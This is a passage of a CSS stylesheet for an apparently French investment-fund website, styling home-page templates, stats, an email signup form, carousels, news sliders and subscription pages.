	-moz-transition: opacity 0.2s ease-out;
	-ms-transition: opacity 0.2s ease-out;
	-o-transition: opacity 0.2s ease-out;
	transition: opacity 0.2s ease-out;
	margin-top: 12px;
}
#content2  #valider:hover h3
{
	color: #fff;
}
#content2 #valider img
{
	position: absolute;
	top: -16px;
	left: 95px;
}
#content2 #valider.on
{
	opacity: 1;
}
#result
{
	display: none;
	background-color: #e1e4e4;
	overflow: hidden;
}
#result #result-thanks
{
	background: #571d73;
	padding: 30px 6%;
}
#result #result-thanks #result-thanks-title
{
	margin-bottom: 2%;
	font-size: 35px;
	color: #ffffff;
	text-transform: uppercase;
	text-align: center;
	font-family: 'ralewaylight';
}
#result #result-thanks #result-thanks-content
{
	font-size: 18px;
	color: #ffffff;
	text-align: center;
}
#result-filters
{
	background: url(img/bg-filters-home.png);
	background-repeat: no-repeat;
	background-position: center left;
	background-position: 50px center;
	padding: 30px 30px 30px 100px;
}
#result-filters ul li
{
	display: inline-block;
	vertical-align: top;
	padding: 9px 1%;
	color: #551c70;
	font-size: 12px;
	font-family: 'ralewaybold', arial;
	border: 1px solid;
	margin-right: 10px;
	cursor: pointer;
	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	-ms-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
}
#result-filters ul li:last-child
{
	margin-right: 0;
}
#result-filters ul li.on,
#result-filters ul li:hover
{
	color: #ffffff;
	background: #551c70;
}
#result.show
{
	display: block;
}
#cases .case a
{
	height: 100%;
	display: block;
}
.homet3 #cases .case a {
	text-align: center;
}
.homet3 #cases .case-global a {
	text-align: left;
}
.homet3 #cases .case a img {
	display: inline-block;
}
#cases .case-img
{
	padding-top: 30px;
	height: 150px;
	background: url(img/bg-case-img.jpg);
	background-repeat: no-repeat;
	background-position: center bottom;
	background-color: #eff0f0;
	overflow: hidden;
}
#cases .case-img img
{
	display: block;
	margin: 0 auto;
	max-height: 120px;
	width: auto;
}
#cases .case-img2 {
	min-height: 140px;
}
#cases .case-global
{
	background: #ffffff;
	padding: 25px;
	max-height: 300px;
	overflow: hidden;
}
.homet3 #cases .case-global {
	padding: 10px 25px
}
#cases .case-title
{
	font-family: 'ralewaybold', arial;
	font-size: 17px;
	color: #000000;
	padding-bottom: 10px;
	text-transform: uppercase;
	background: url(img/plaquette-border.png);
	background-repeat: no-repeat;
	background-position: left bottom;
	margin-bottom: 10px;
}
#cases .case-content
{
	font-size: 14px;
	color: #000000;
}

#redo
{
	border: 1px solid #ad93bb;
	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	-ms-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
	cursor: pointer;
	text-transform: uppercase;
	height: 41px;
	width: 189px;
	margin: auto;
	position: relative;
	margin-top: 70px;
}
#redo:hover
{
	border-color: #581d74;
}
#redo h3
{
	font-size: 14px;
	font-family: 'ralewayregular';
	font-weight: 700;
	color: #000;
	text-align: center;
	-webkit-transition: opacity 0.2s ease-out;
	-moz-transition: opacity 0.2s ease-out;
	-ms-transition: opacity 0.2s ease-out;
	-o-transition: opacity 0.2s ease-out;
	transition: opacity 0.2s ease-out;
	margin-top: 13px;
	padding-left: 18px;
}
#redo:hover h3
{
	color: #581d74;
}
#redo .fleche
{
	position: absolute;
	top: -16px;
	left: 90px;
}
#redo .picto
{
	position: absolute;
	left: 29px;
	top: 13px;
	opacity: 0.5;
	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	-ms-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
}
#redo:hover .picto
{
	opacity: 1;
	-moz-transform: rotate(180deg);
	-webkit-transform: rotate(180deg);
	-o-transform: rotate(180deg);
	-ms-transform: rotate(180deg);
	transform: rotate(180deg);
}

/* TEMPLATE HOME T21 */

/* STATS */
#homet2-stats
{
	height: 800px;
	position: relative;
	background: url(img/bg-stats-t21.jpg);
	background-repeat: no-repeat;
	background-position: center bottom;
	background-color: #6e4383;
}
#homet2-stats-inner
{
	max-width: 1280px;
	margin: 0 auto;
}
#homet2-stats h1
{
	padding-top: 10%;
	text-align: center;
}
#homet2-stats h1 img
{
	display: inline-block;
}
#homet2-stats #video-subtitle
{
	text-transform: uppercase;
	color: #2c0140;
	font-size: 20px;
	text-align: center;
	padding-top: 0%;
}
#homet2-stats-items
{
	text-align: center;
	padding-top: 3%;
}
.homet2-stats-item
{
	display: inline-block;
	vertical-align: top;
	text-align: center;
	color: #ffffff;
	text-transform: uppercase;
	font-size: 14px;
}
.homet2-stats-item img
{
	max-width: 100%;
	display: inline-block;
}
.homet2-stats-item span
{
	float: right;
}
.homet2-stats-item-souscripteurs
{
	width: 22%;
}
.homet2-stats-item-souscripteurs span
{
	margin-right: 85px;
}
.homet2-stats-item-patience
{
	width: 43%;
}
.homet2-stats-item-souscrits
{
	width: 22%;
}
.homet2-stats-item-souscrits span:nth-child(3)
{
	position: relative;
	right: 105px;
}

.homet2-stats-item-souscripteurs-title
{
	color: #ffffff;
	font-family: 'ralewaybold', arial;
	font-size: 88px;
}
.homet21 .homet2-stats-item-patience-title
{
	color: #ffffff;
	font-family: 'ralewayextrabold';
	font-size: 30px;
	line-height: 30px;
	text-transform: uppercase;
	margin-top: 25px;
}

.homet2-stats-item-souscrits-title
{
	color: #ffffff;
	font-family: 'ralewaybold', arial;
	font-size: 88px;
}
.homet2-stats-item-souscrits-title .million
{
	font-family: 'ralewaylight';
	font-size: 36px;
	text-transform: uppercase;
	float: none;
}
.homet2-stats-item-patience-content
{
	font-size: 16px;
	line-height: 20px;
	text-transform: initial;
	margin-bottom: 40px;
}
#homet2-stats #devenez-acteur
{
	font-family: 'ralewaylight';
	text-transform: uppercase;
	color: #ffffff;
	font-size: 14px;
	position: absolute;
	bottom: 10%;
	left: 50%;
	margin-left: -132px;
	background: url(img/arrow-bottom.png);
	background-repeat: no-repeat;
	background-position: center bottom;
	padding: 0 0 45px 0;
	cursor: pointer;
	width: 265px;
}

/* FORMULAIRE EMAIL */

.sml_thankyou{
	position : absolute;
	top : -25px;
	width : 100%;
	font-size : 12px;
}

.homet2 .sml_subscribe{
	position : relative;
}

.form-home-t21, .sml_email
{
	display: inline-block;
	border: 1px solid #ffffff;
	vertical-align:top;
}
.sml_submit
{
	display: inline-block;
	vertical-align:top;
}
.form-home-t21-mail, .sml_email input
{
	background: #6e4383;
	border: 0;
	padding: 10px 20px;
	color: #ffffff;
}
.sml_email label, .sml_name label, .sml_name{display:none;}
.form-home-t21-submit, .sml_submit input
{
	background: #ffffff;
	border: 0;
	color: #2c0140;
	font-family: 'ralewaybold', arial;
	font-size: 12px;
	text-transform: uppercase;
	height: 38px;
	padding: 0 10px;
	margin-left: -5px;
}

/* ETAPES FCPI */
#etapes-fcpi
{
	padding: 40px 0;
	text-align: center;
	background-color: #eaeceb;
	border-bottom: 1px solid #581c72;
}
#etapes-fcpi h3
{
	background: url(img/bg-etapes-fcpi.png);
	background-repeat: no-repeat;
	background-position: center bottom;
	text-transform: uppercase;
	color: #561c71;
	font-family: 'ralewaybold', arial;
	text-transform: uppercase;
	text-align: center;
	font-size: 19px;
	padding-bottom: 20px;
	margin-bottom: 10px;
}
.etapes-fcpi-item
{
	text-align: center;
	display: inline-block;
	margin-left: -5px;
	background: url(img/border-frise-fcpi.jpg);
	background-repeat: no-repeat;
	background-position: center 41px;
}
.etapes-fcpi-item:nth-of-type(1)
{
	width: 220px;
}
.etapes-fcpi-item:nth-of-type(2)
{
	width: 210px;
}
.etapes-fcpi-item:nth-of-type(3)
{
	width: 250px;
}
.etapes-fcpi-item:nth-of-type(4)
{
	width: 160px;
}
.etapes-fcpi-item:nth-of-type(5)
{
	width: 20px;
	height: 142px;
	background: url(img/end-frise-fcpi.jpg);
	background-repeat: no-repeat;
	background-position: left 35px;
}
.etapes-fcpi-item-number
{
	font-family: 'ralewaybold', arial;
	color: #000000;
	font-size: 14px;
	text-transform: uppercase;
	padding: 3px 2px;
	display: inline-block;
	vertical-align: top;
	border-top: 1px solid #561c71;
	margin: 10px 0 0 0;
}
.etapes-fcpi-item-img
{
	margin: 10px 0;
	padding-top: 15px;
	border-top: 2px solid #561c71;
}
.etapes-fcpi-item-img img
{
	display: inline-block;
	vertical-align: top;
}
.etapes-fcpi-item-content
{

}

/* NOUVELLE FORMULE */
.homet2 #nouvelle-formule h2
{
	padding: 3% 23% 2%;
}
.homet2 .nouvelle-formule-picto
{
	margin-bottom: 10%;
}

/* SELECTIVITE */
.homet2 .nouvelle-formule-title
{
	font-family: 'ralewaymedium', arial;
	color: #000000;
	font-size: 16px;
	text-transform: uppercase;
	background: none;
	padding-bottom: 0;
	margin-bottom: 0;
	min-height: 80px;
}
#owl-selectivite .item
{
    padding: 30px 0px;
    margin: 10px;
    color: #FFF;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    text-align: center;
    cursor: pointer;
}

.banner
{
	background: url(img/bg-banner.jpg);
	background-repeat: no-repeat;
	background-position: center bottom;
	background-color: #521b6c;
	color: #ffffff;
	font-size: 18px;
	padding: 40px 0;
}
.homet21 .banner h3
{
	font-family: 'ralewaybold', arial;
	text-transform: uppercase;
	text-align: center;
	font-size: 19px;
	background: url(img/bg-subtitle-home.png);
	background-repeat: no-repeat;
	background-position: center bottom;
	padding-bottom: 20px;
	margin-bottom: 10px;
}
.banner .banner-subtitle
{
	text-align: center;
}
.banner .banner-subtitle2
{
	font-family: 'ralewaybold', arial;
	text-align: center;
}

/* Filters ISOTOPE */
.homet2 .filters-ets-home
{
	visibility: visible;
	height: auto;
	padding: 40px;
}
.homet2 .filters-ets-home .button
{
	display: inline-block;
	vertical-align: top;
	padding: 9px 1%;
	color: #232323;
	font-size: 14px;
	font-family: 'ralewayregular';
	border: 0;
	margin-right: 10px;
	cursor: pointer;
	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	-ms-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
	background: none;
}
.homet2 .filters-ets-home .button:hover,
.homet2 .filters-ets-home .button:active,
.homet2 .filters-ets-home .button.is-checked
{
	color: #232323;
	font-family: 'ralewaybold', arial;
	background: none;
	border-bottom: 1px solid #561c71;
}
.homet2 .filters-ets-home .element-item
{
	position: relative;
	float: left;
	width: 280px;
	height: 215px;
	margin: 10px;
	background: #ffffff;
	border-bottom: 0;
	text-align: left;
	cursor: default;
}
.homet2 #cases .case-title
{
	font-family: 'ralewaymedium', arial;
	font-size: 11px;
	color: #000000;
	padding-bottom: 10px;
	text-transform: uppercase;
	background: url(img/plaquette-border.png);
	background-repeat: no-repeat;
	background-position: left bottom;
	margin-bottom: 10px;
}
.case-website
{
	font-family: 'ralewaybold', arial;
	font-size: 16px;
	color: #000000;
	padding-bottom: 5px;
}
.case-link
{
	position: absolute;
	left: 20px;
	bottom: 20px;
	background: url(img/read-more-arrow.png);
	background-repeat: no-repeat;
	padding-left: 30px;
	-webkit-transition: all 0.5s ease-out;
	-moz-transition: all 0.5s ease-out;
	-ms-transition: all 0.5s ease-out;
	-o-transition: all 0.5s ease-out;
	transition: all 0.5s ease-out;
}
.case-link:hover
{
	background: url(img/read-more-arrow.png);
	background-repeat: no-repeat;
	background-position: 7px;
	padding-left: 30px;
}
.case-link a
{
	font-size: 10px;
	color: #561c71;
	text-transform: uppercase;
	font-family: 'ralewaybold', arial;
}
.case-citation
{
	color: #581d74;
	font-size: 17px;
	font-family: Georgia;
	line-height: 26px;
	display: inline-block;
	background: url(img/bg-quote.png);
	background-repeat: no-repeat;
}
	.case-citation a
	{
		color: #581d74;
		font-size: 17px;
		font-family: Georgia;
		line-height: 26px;
		display: inline-block;
	}
.case-citation:before
{
	color: #561c71;
	content: '"';
	font-size: 4em;
	line-height: 0.1em;
	margin-right: 0.15em;
	vertical-align: -0.45em;
	color: transparent;
}
.case-auteur
{
	font-family: 'ralewaybold', arial;
	color: #000000;
	text-transform: uppercase;
	font-size: 12px;
	position: absolute;
	left: 20px;
	bottom: 20px;
}

/* TEMPLATE HOME T22 */

/* STATS */
.homet22 .homet2-stats-item-patience-title
{
	color: #ffffff;
	font-family: 'ralewaybold', arial;
	font-size: 88px;
	text-transform: uppercase;
}
.homet22 .homet2-stats-item-patience span
{
	float: none;
	text-align: center;
}

/* BANNER */
.homet22 .banner
{
	background: url(img/bg-banner-white.jpg);
	background-repeat: no-repeat;
	background-position: center bottom;
	background-color: #521b6c;
	color: #ffffff;
	font-size: 19px;
	padding: 30px 0 50px;
}
.homet22 .banner-off
{
	background: #6c6a6a;
}
.homet22 .banner .banner-title
{
	font-family: 'ralewaylight';
	text-transform: uppercase;
	text-align: center;
	font-size: 25px;
	background: url(img/bg-banner-t22-1.png);
	background-repeat: no-repeat;
	background-position: center bottom;
	padding-bottom: 20px;
	margin-bottom: 10px;
}
.homet22 .banner-2 .banner-title
{
	background: url(img/bg-banner-t22-2.png);
	background-repeat: no-repeat;
	background-position: center bottom;
}
.homet22 .banner .banner-title span
{
	font-family: 'ralewaybold', arial;
}
.homet22 .banner h3
{
	font-family: 'ralewaybold', arial;
	text-align: center;
	text-transform: uppercase;
	font-size: 15px;
}
.homet22 .banner .banner-subtitle2
{
	font-family: 'ralewayregular';
	text-align: center;
	font-size: 16px;
}

/* SLIDER ENTREPRISES */
.carouEntreprises
{
	width:100%;
	background:#fff;
}
.carouEntreprises .slick-list
{
	margin:0 auto;
	width: 100%;
}
.carouEntreprises .slick-prev,
.carouEntreprises .slick-next
{
	display: inline-block;
	top: 50%;
	position: absolute;
	left: 5%;
	width: 60px;
	margin-top: -20px;
	height: 26px;
	border: 0;
	background: none;
	text-indent: -99em;
	color: transparent;
	background:url(img/slider-entreprise-left.png) 0 0 no-repeat;
}
.carouEntreprises .slick-next
{
	right: 5%;
	left: initial;
	background:url(img/slider-entreprise-right.png) 0 0 no-repeat;
	color: transparent;
}
.carouEntreprises-item
{
	position: relative;
}
.carouEntreprises-item-content-img
{
	width: 100%;
	max-height: 1200px;
}
.carouEntreprises-item-global
{
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
}
.carouEntreprises-item h2
{
	font-family: 'ralewaybold', arial;
	color: #ffffff;
	font-size: 70px;
	text-transform: uppercase;
	text-align: center;
	padding: 50px 0;
}
.carouEntreprises-item .carouEntreprises-item-content
{
	color: #ffffff;
	font-size: 16px;
	text-align: center;
	width: 400px;
	margin: 0 auto;
}
.carouEntreprises-item .carouEntreprises-item-place
{
	color: #ffffff;
	font-size: 13px;
	text-align: center;
	padding: 50px 0;
}
.carouEntreprises-item .carouEntreprises-item-place span
{
	background: url(img/bg-place.png);
	background-repeat: no-repeat;
	background-position: center left;
	padding: 10px 30px;
}
.carouEntreprises-item .carouEntreprises-item-link
{
	color: #ffffff;
	text-transform: uppercase;
	font-size: 13px;
	text-align: center;
	margin-top: 50px;
}
.carouEntreprises-item .carouEntreprises-item-link a
{
	border: 1px solid #ffffff;
	padding: 10px 20px;
	color: #ffffff;
	text-transform: uppercase;
	font-size: 13px;
	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	-ms-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
	background-color: rgba(88,29,116,0.5);
}
.carouEntreprises-item .carouEntreprises-item-link a:hover
{
	background-color: rgba(88,29,116,1);
}
.donne-avis
{
	font-family: 'ralewaylight';
	text-transform: uppercase;
	color: #ffffff;
	font-size: 14px;
	position: absolute;
	bottom: 10%;
	left: 50%;
	margin-left: -70px;
	background: url(img/arrow-bottom.png);
	background-repeat: no-repeat;
	background-position: center bottom;
	padding: 0 0 45px 0;
	cursor: pointer;
}

/* FILTRES ISOTOPE */
.homet22 .filters-ets-home
{
	background: #ffffff;
	padding: 40px 115px;
}
.homet22 .filters-ets-home .element-item
{
	position: relative;
	float: left;
	width: 240px;
	height: 520px;
	margin: 10px;
	background: #ffffff;
	border-bottom: 0;
	text-align: left;
	border: 1px solid #ededed;
	border-radius: 3px 3px 0 0;
}
.homet3 .filters-ets-home .element-item
{
	position: relative;
	float: left;
	width: 30%;
	min-height: 500px;
	margin: 10px;
	background: #ffffff;
	border-bottom: 0;
	text-align: left;
	border: 1px solid #999999;
	border-radius: 3px 3px 0 0;
}
.yasr-small-block-bold-wa {
	font-weight: bold;
	font-size: 12px;
	display: none;
}
.case-image,
.case img
{
	width: 100%;
	border: 0;
}
.homet3 .case {
	padding: 10px 0;
}
.homet3 .case-image, .case img {
	width: auto;
	max-width: 80%;
	height: auto;
}
.homet22 #cases .case-title
{
	font-family: 'ralewaymedium', arial;
	font-size: 11px;
	color: #000000;
	padding-bottom: 10px;
	text-transform: uppercase;
	background: url(img/plaquette-border.png);
	background-repeat: no-repeat;
	background-position: left bottom;
	margin-bottom: 10px;
}
.homet22 .case-website
{
	font-family: 'ralewaybold', arial;
	font-size: 16px;
	color: #000000;
	padding-bottom: 10px;
	margin-bottom: 10px;
	text-transform: uppercase;
	background: url(img/plaquette-border.png);
	background-repeat: no-repeat;
	background-position: left bottom;
}
	.homet22 .case-website a
	{
		font-family: 'ralewaybold', arial;
		font-size: 16px;
		color: #000000;
		text-transform: uppercase;
	}
.homet3 .case-website {
	min-height: 50px;
}
.case-place
{
	font-size: 12px;
	color: #581d74;
	background: url(img/bg-avis-place.png);
	background-repeat: no-repeat;
	background-position: center left;
	padding-left: 20px;
}
.case-break
{
	text-align: center;
	padding: 10px 0;
}
.case-break img
{
	display: inline-block;
}
.note-text
{
	font-size: 13px;
}
.click-global
{
	margin-top: 20px;
}
.click
{
	display: inline-block;
	padding-top: 4px;
}
.click img
{
	max-width: 100%;
	display: inline-block;
	vertical-align: top;
}
.click-counter
{
	display: inline-block;
	vertical-align: top;
	border-top: 1px solid #622a7c;
	border-bottom: 1px solid #622a7c;
	margin-left: 20px;
	font-family: 'ralewaybold', arial;
	margin-top: 7px;
	float:right;
}
.click-counter span
{
	font-family: 'ralewaybold', arial;
}
.homet22 #cases .case-content
{
	font-size: 14px;
	color: #000000;
	min-height: 130px;
}
.homet22 #cases .case-content {
	min-height: 70px;			
}
.homet22 .case-citation
{
	color: #581d74;
	font-size: 17px;
	font-family: 'Georgia';
	line-height: 26px;
	display: inline-block;
}
.homet22 .case-citation:before
{
	color: #561c71;
	content: open-quote;
	font-size: 4em;
	line-height: 0.1em;
	margin-right: 0.15em;
	vertical-align: -0.45em;
}
.homet22 .case-auteur
{
	font-family: 'ralewaybold', arial;
	color: #000000;
	text-transform: uppercase;
	font-size: 12px;
	position: absolute;
	left: 20px;
	bottom: 20px;
}

/* BANNER */
.homet22 .banner .banner-title
{
	font-family: 'ralewaylight';
	text-transform: uppercase;
	text-align: center;
	font-size: 25px;
	background: url(img/bg-banner-t22-1.png);
	background-repeat: no-repeat;
	background-position: center bottom;
	padding-bottom: 20px;
	margin-bottom: 10px;
}
.homet22 .banner-2 .banner-title
{
	background: url(img/bg-banner-t22-2.png);
	background-repeat: no-repeat;
	background-position: center bottom;
}

/* BANNER */
.homet3 .banner .banner-title
{
	font-family: 'ralewaylight';
	text-transform: uppercase;
	text-align: center;
	font-size: 25px;
	background: url(img/bg-banner-t3-1.png);
	background-repeat: no-repeat;
	background-position: center bottom;
	padding-bottom: 20px;
	margin-bottom: 10px;
}
.homet3 .banner-2 .banner-title
{
	background: url(img/bg-banner-t3-2.png);
	background-repeat: no-repeat;
	background-position: center bottom;
}
.homet3 .banner-3 .banner-title
{
	background: url(img/bg-banner-t3-3.png);
	background-repeat: no-repeat;
	background-position: center bottom;
}
.homet3 .banner-4 .banner-title
{
	background: url(img/bg-banner-t3-4.png);
	background-repeat: no-repeat;
	background-position: center bottom;
}

/* SLIDER RENCONTRE ENTREPRISE */
.rencontre-ets-t3 .slick-slide article
{
	max-width:800px;
	margin:0 auto;
	text-align:center;
	color:#423488;
	text-transform:uppercase;
}
.rencontre-ets-t3 .slick-slide article strong
{
	font-family:"neobold";
	color:#000;
}
.rencontre-ets-t3 .slick-slide article a
{
	background:url(img/sprit-footer.gif) 101% 102% no-repeat;
	padding-right:20px;
	color:#423488;
}
.carouRencontre
{
	width:100%;
	background:#fff;
}
.carouRencontre .slick-list
{
	margin:0 auto;
	width: 100%;
}
.carouRencontre .slick-prev,
.carouRencontre .slick-next
{
	display: inline-block;
	top: 15px;
	position: absolute;
	right: 43%;
	width: 40px;
	height: 26px;
	border: 0;
	background: none;
	text-indent: -99em;
	color: transparent;
	background:url(img/plaquette-left-arrow.png) 0 0 no-repeat;
}
.carouRencontre .slick-next
{
	right: 39%;
	background:url(img/plaquette-right-arrow.png) 0 0 no-repeat;
	color: transparent;
}
.plaquette-commerciale
{
	border: none;
}
.plaquette-name
{
	margin-top: 50px;
}
.plaquette-name a
{
	font-family: 'ralewaybold', arial;
	color: #000000;
	text-transform: uppercase;
	font-size: 24px;
}
.plaquette-job a
{
	color: #000000;
	font-size: 14px;
	text-transform: uppercase;
}
.plaquette-content a
{
	color: #000000;
	font-size: 18px;
}
.homet3 .plaquette-share-link
{
	right: 230px;
}

/* SLIDER ENTREPRISES INVESTIES */
#owl-ets-investies-global
{
	background: #f3f3f3;
	padding: 30px 0;
}
#owl-ets-investies-global .owl-carousel .owl-wrapper
{
	text-align: center;
}
#owl-ets-investies-global .owl-carousel .owl-item
{
	/*float: none;
	display: inline-block;
	vertical-align: top;*/
}
#owl-ets-investies
{
	margin-top: 30px;
}
.owl-ets-investies-title
{
	color: #541b6e;
	text-transform: uppercase;
	font-size: 15px;
	text-align: center;
	font-family: 'ralewaybold', arial;
}
#owl-ets-investies .item
{
	width: 260px;
	height: 70px;
	border: 1px solid #d5d6d5;
	border-radius: 3px;
	background: url(img/read-more-arrow.png);
	background-repeat: no-repeat;
	background-position: center right 10px;
	background-color: #ffffff;
	margin-left: 30px;
	text-align: left;
}
#owl-ets-investies .item .owl-ets-investies-item-img
{
	background: #d5d6d5;
	width: 30%;
	height: 100%;
	display: inline-block;
	vertical-align: top;
}
#owl-ets-investies .item .owl-ets-investies-item-img img
{
	width: 42px;
	height: auto;
	margin: 0 auto;
	padding-top: 15px;
}
#owl-ets-investies .item .owl-ets-investies-item-name
{
	width: 60%;
	display: inline-block;
	vertical-align: top;
	padding-left: 10px;
}
#owl-ets-investies .item a .owl-ets-investies-item-name
{
	color: #000000;
	font-family: 'ralewaymedium', arial;
	font-size: 13px;
	position: relative;
	top: 50%;
	margin-top: -8px;
}
#owl-ets-investies-global .customNavigation
{
	/*display: block;	*/
	text-align: center;
	padding: 20px 0 0;
	z-index: 50;
	position: relative;
}
#owl-ets-investies-global .customNavigation a.prev
{
	background: url(img/plaquette-left-arrow.png);
	background-repeat: no-repeat;
	text-indent: -99em;
	color: transparent;
	padding: 0 10px;
}
#owl-ets-investies-global .customNavigation a.next
{
	background: url(img/plaquette-right-arrow.png);
	background-repeat: no-repeat;
	text-indent: -99em;
	color: transparent;
}

/* ACTUALITES */
#owl-ets-news-global .customNavigation
{
	/*display: block;*/
	text-align: center;
	padding: 20px 0 0;
	z-index: 50;
	position: relative;
}
#owl-ets-news-global .customNavigation a.prev,
#owl-ets-news-global .customNavigation a.prev-news
{
	background: url(img/plaquette-left-arrow.png);
	background-repeat: no-repeat;
	text-indent: -99em;
	color: transparent;
	padding: 0 10px;
}
#owl-ets-news-global .customNavigation a.next,
#owl-ets-news-global .customNavigation a.next-news
{
	background: url(img/plaquette-right-arrow.png);
	background-repeat: no-repeat;
	text-indent: -99em;
	color: transparent;
}
#owl-ets-news-global
{
	background: #f3f3f3;
	padding: 30px 0;
}
#owl-ets-news
{
	margin-top: 30px;
}
#owl-ets-news .item .owl-ets-news-item-ets
{
	color: #000000;
	text-transform: uppercase;
	font-size: 10px;
	margin-bottom: 10px;
	padding-bottom: 10px;
	background: url(img/plaquette-border.png);
	background-repeat: no-repeat;
	background-position: left bottom;
}
#owl-ets-news .item
{
	padding: 0px 60px;
}
#owl-ets-news .item .owl-ets-news-item-title
{
	color: #000000;
	font-family: 'ralewaybold', arial;
	text-transform: uppercase;
	font-size: 12px;
	margin-bottom: 10px;
}
#owl-ets-news .item .owl-ets-news-item-date
{
	font-size: 12px;
	margin-bottom: 30px;
}
#owl-ets-news .item .owl-ets-news-item-title span
{
	font-size: 12px;
	text-transform: initial;
}
#owl-ets-news .item .owl-ets-news-item-content
{
	color: #000000;
	font-size: 13px;
}
#owl-ets-news .item .owl-ets-news-item-link
{
	color: #000000;
	font-size: 11px;
	font-family: 'ralewaybold', arial;
	text-transform: uppercase;
	position: absolute;
	bottom: 20px;
	padding-left: 30px;
	-webkit-transition: all 0.5s ease-out;
	-moz-transition: all 0.5s ease-out;
	-ms-transition: all 0.5s ease-out;
	-o-transition: all 0.5s ease-out;
	transition: all 0.5s ease-out;
}
#owl-ets-news .item .owl-ets-news-item-link:hover
{
	background-position: 7px;
}
#owl-ets-news .item .owl-ets-news-item-1-second .owl-ets-news-item-link:hover
{
	background-position: 7px;
}
#owl-ets-news .item .owl-ets-news-item-3-first .owl-ets-news-item-link:hover
{
	background-position: 7px;
}
.owl-ets-news-item-1
{
	display: inline-block;
	vertical-align: top;
}
.owl-ets-news-item-1-first
{
	width: 230px;
	height: 195px;
	padding: 20px;
	background: #ffffff;
	border: 1px solid #e3e5e5;
	position: relative;
}
.owl-ets-news-item-1-second
{
	width: 230px;
	height: 195px;
	padding: 20px;
	background: #ffffff;
	border: 1px solid #e3e5e5;
	position: relative;
	margin-top: 20px;
}
.owl-ets-news-item-2
{
	display: inline-block;
	vertical-align: top;
	margin-left: 20px;
}
.owl-ets-news-item-2-first
{
	width: 230px;
	height: 453px;
	padding: 20px;
	background: #ffffff;
	border: 1px solid #e3e5e5;
	position: relative;
}
#owl-ets-news .item .owl-ets-news-item-2-first .owl-ets-news-item-title
{
	font-size: 20px;
	text-transform: initial;
	margin-bottom: 0px;
	word-break: break-word;
}
#owl-ets-news .item .owl-ets-news-item-2-first .owl-ets-news-item-content
{
	font-size: 19px;
}
.owl-ets-news-item-3
{
	display: inline-block;
	vertical-align: top;
	margin-left: 20px;
}

.owl-ets-news-item-3-first
{
	width: 520px;
	height: 195px;
	padding: 20px;
	background: #ffffff;
	border: 1px solid #e3e5e5;
	position: relative;
}
.owl-ets-news-item-3 .category-entreprise:nth-of-type(2),
.owl-ets-news-item-3 .type-presse:nth-of-type(2)
{
	width: 230px;
	height: 195px;
	padding: 20px;
	background: #ffffff;
	border-left: 1px solid #e3e5e5;
	border-top: 1px solid #e3e5e5;
	border-right: 1px solid #e3e5e5;
	position: relative;
	display: inline-block;
	vertical-align: top;
	margin-top: 20px;
}
.owl-ets-news-item-3 .category-entreprise:nth-of-type(3)
{
	width: 230px;
	height: 195px;
	padding: 20px;
	background: #ffffff;
	border-left: 1px solid #e3e5e5;
	border-top: 1px solid #e3e5e5;
	border-right: 1px solid #e3e5e5;
	position: relative;
	display: inline-block;
	vertical-align: top;
	float: right;
	margin-top: 20px;
}

.category-entreprise
{
	border-bottom: 2px solid #75498a;
}
.item .category-entreprise .owl-ets-news-item-link
{
	background: url(img/bg-news-t3-2.png);
	background-repeat: no-repeat;
}
.type-presse
{
	border-bottom: 2px solid #75498a;
}
.item .type-presse .owl-ets-news-item-link
{
	background: url(img/bg-news-t3-2.png);
	background-repeat: no-repeat;
}
.category-seventure
{
	border-bottom: 2px solid #75498a;
}
.item .category-seventure .owl-ets-news-item-link
{
	background: url(img/bg-news-t3-2.png);
	background-repeat: no-repeat;
}
#owl-ets-news .category-categorie-2
{
	border-bottom: 2px solid #30b9d5;
}

.item .category-categorie-2 .owl-ets-news-item-link
{
	background: url(img/bg-news-t3-3.png);
	background-repeat: no-repeat;
}
#owl-ets-news .category-categorie-3
{
	border-bottom: 2px solid #1fbc70;
}
.item .category-categorie-3 .owl-ets-news-item-link
{
	background: url(img/bg-news-t3-1.png);
	background-repeat: no-repeat;
}

/* SOUSCRIRE TITLE */
.souscrire-title
{
	text-align: center;
}
#souscrire-title
{
	height: 280px;
	background: #6e4383;
}
#souscrire-title h1
{
	color: #ffffff;
	text-transform: uppercase;
	font-size: 48px;
	font-family: 'ralewayextrabold';
	text-align: center;
	background: url(img/bg-subtitle-home.png);
	background-repeat: no-repeat;
	background-position: center bottom;
	padding: 100px 30px 25px 30px;
}
#souscrire-subtitle
{
	font-family: 'ralewaymedium', arial;
	color: #ffffff;
	text-align: center;
	font-size: 16px;
	padding: 20px 10% 0;
}

/* SOUSCRIRE CONTENT */
.souscrire-sidebar
{
	display: inline-block;
	vertical-align: top;
	width: 36%;
	padding: 2% 1%;
	margin: 0 auto;
	/*border: 1px solid;*/
	text-align: left;
}
.souscrire-sidebar span
{
	color: #b197bd;
	font-size: 12px;
	font-family: 'ralewaybold', arial;
}
.souscrire-sidebar h3
{
	color: #531b6e;
	text-transform: uppercase;
	font-size: 15px;
	font-family: 'ralewaybold', arial;
	background: url(img/bg-souscrire-h3.png);
	background-repeat: no-repeat;
	background-position: center left;
	padding: 20px;
}
form select
{
	background: none;
	border: 1px solid #eee8f1;
	font-family: 'ralewaybold', arial;
	text-transform: uppercase;
	font-size: 11px;
	color: #b0b0b0;
	padding: 10px 10px;
	margin: 20px 0;
	display: block;
	width: 75%;
}
form label
{
	display: block;
	font-family: 'ralewaybold', arial;
	color: #000000;
	text-transform: uppercase;
	font-size: 13px;
	padding: 5px 0;
}
form .input-text,
.wpcf7-form input[type="text"],
.wpcf7-form input[type="email"],
.wpcf7-form textarea
{
	background: none;
	border: 1px solid #eee8f1;
	font-size: 11px;
	color: #b0b0b0;
